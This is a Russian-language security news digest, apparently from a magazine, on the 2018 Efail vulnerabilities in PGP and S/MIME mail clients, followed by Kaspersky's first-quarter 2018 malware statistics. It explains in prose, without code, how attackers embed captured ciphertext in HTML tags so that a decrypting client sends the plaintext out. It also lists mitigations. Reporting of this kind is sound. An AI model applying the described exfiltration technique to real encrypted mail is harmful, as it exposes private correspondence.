

«Майнеры криптовалют приобрели много наших GPU в этом квартале, из-за чего цены пошли вверх. Полагаю, из-за этого многие геймеры не смогли купить себе новый GeForce» - Хуан Жэньсюнь, президент и СЕО корпорации Nvidia



## НЕ ПОЛНЫЙ ЕҒАІЦ

В начале мая группа из девяти европейских ученых во главе с профессором Университета прикладных наук в Мюнстере Себастьяном Шинцелем (Sebastian Schinzel) предупредила о критических уязвимостях в составе PGP и S/MIME. Экспертов поддержали представители Фонда электронных рубежей (Electronic Frontier Foundation). Они подтвердили критичность обнаруженных проблем и опубликовали сообщение, в котором призвали пользователей отключить или деинсталлировать инструменты работы с PGP и S/MIME. Сообщалось, что исправлений для проблем пока нет, в качестве альтернативного способа защищенной связи пользователям советовали обратить внимание на мессенджер Signal.

Чуть позже были обнародованы все технические подробности обнаруженных багов: с ними можно ознакомиться на официальном сайте efail.de и в официальном докладе экспертов (PDF).

Как выяснилось, разработчики и специалисты по безопасности были отчасти правы, когда призывали не паниковать и называли проблему Efail очередным хайпом. Оказалось, что с самими технологиями и криптографией все в порядке, а проблемы кроются в их имплементациях и окружающей экосистеме. В частности, уязвимы почтовые клиенты (Thunderbird, Outlook, Apple Mail) и PGP-плагины для них (Enigmail, Gpg4win и GPG Tools соответственно).



Более того, для эксплуатации уязвимостей атакующему сначала придется получить доступ к переписке своей жертвы, то есть предварительно потребуется произвести атаку на почтовый сервер, взломать чужую почту или перех-

ватить трафик посредством атаки man-in-the-middle.



В сущности, атака подразумевает, что злоумышленник, уже заполучивший в свое распоряжение зашифрованные письма, оснастит их HTML-тегами и хитростью заставит оригинального отправителя (или одного из реципиентов) открыть ставшее вредоносным послание.

Эксплуатация проблем тесно сопряжена с тем, как почтовые клиенты и их плагины обрабатывают HTML и ссылки на внешние источники, к примеру изображения и стили, подгружаемые с внешних URL.

Дело в том, что почтовые клиенты, как правило, сконфигурированы таким образом, чтобы автоматически дешифровать содержимое защищенных писем. Если клиент при этом еще и автоматически подгружает данные из внешних источников, этим могут воспользоваться атакующие, прислав своей цели модифицированную версию зашифрованного послания и в конечном итоге получив его расшифрованную копию.

Так, атакующий может использовать теги img или style, разместив их в незашифрованной части HTML-писем (а именно в MIME-заголовках), как показано на иллюстрации ниже. Фактически письмо превращается в multipart HTML-сообщение, и внутри тега содержится зашифрованный текст. В итоге, когда уязвимый клиент будет расшифровывать это послание, он перейдет к автоматической обработке HTML и отправит уже дешифрованный текст злоумышленнику в рамках использованного тега.



Еще один способ атаки, предложенный исследователями, предполагает эксплуатацию уязвимостей в спецификациях OpenPGP (CVE-2017-17688) и S/MIME (CVE-2017-17689) и манипуляции блоками шифротекста в режимах СВС и СFB. В данном случае также используются HTML-теги.



«Как только жертва откроет письмо в своем почтовом клиенте, подставной шифротекст будет расшифрован: вначале приватный ключ жертвы используется для расшифровки ключа сессии s, а затем ключ сессии - для расшифровки подставного шифротекста с. В результате благодаря манипуляциям расшифрованный текст будет содержать канал эксфильтрации [данных], например HTML-гиперссылку. Этот канал затем будет использован для отправки расшифрованного текста атакующему (целиком или его части)», - пишут исследователи.

Теперь многие специалисты говорят о том, что высказанные ранее советы полностью отказаться от PGP и S/MIME были явно чрезмерными, ведь защититься от уязвимостей можно более простыми путями: использовать не подверженные проблемам почтовые клиенты и плагины, отключить автоматическую обработку HTML и так далее.

Известный криптограф профессор Университета Джона Хопкинса Мэттью

Грин (Matthew Green) пишет, что, с одной стороны, Efail — это атака-шедевр, но, с другой стороны, она вряд ли получит широкое распространение и скорее представляет угрозу для корпоративной среды, активистов, журналистов и так далее.



#### «ЛАБОРАТОРИЯ КАСПЕРСКОГО» ПОСЧИТАЛА УГРОЗЫ В ПЕРВОМ КВАРТАЛЕ 2018 ГОДА

Эксперты «Лаборатории Касперского» опубликовали отчет, посвященный угрозам в первом квартале 2018 года. Аналитики предупредили, что эксплоитов для Microsoft Office становится все больше, а активность мобильной малвари немного снизилась.

В первом квартале 2018 года было обнаружено 1322 578 вредоносных установочных пакетов, что на 11% меньше, чем в предыдущем квартале.



#### Также были замечены 18 912 установочных пакетов мобильных банковских троянцев и 8787 установочных пакетов мобильных троянцев-вымогателей.



Распределение новых детектируемых мобильных программ по типам

Зафиксировано 282 807 433 уникальных URL, на которых происходило срабатывание веб-антивируса.

Попытки запуска вредоносного ПО для кражи денежных средств через онлайн-доступ к банков-<br>ским счетам отражены на компьютерах 20448 пользователей.

Атаки шифровальщиков отражены на компьютерах 179 934 уникальных пользователей.

Более чем в два раза по сравнению со средним показателем за 2017 год возросла доля эксплоитов для Microsoft Office (47,15%). Это вдвое превышает квартальный показатель постоянного лидера прошлых лет – эксплоитов для браузеров (23,47%).

Самой используемой уязвимостью в Microsoft Office в первом квартале стал баг CVE-2017-11882 - уязвимость класса «переполнение стека» в старом компоненте офисного пакета (редакторе математических формул Equation Editor).

Доля Flash-эксплоитов, напротив, снижается: за первый квартал 2018 года она составляет чуть менее  $3\%$ .

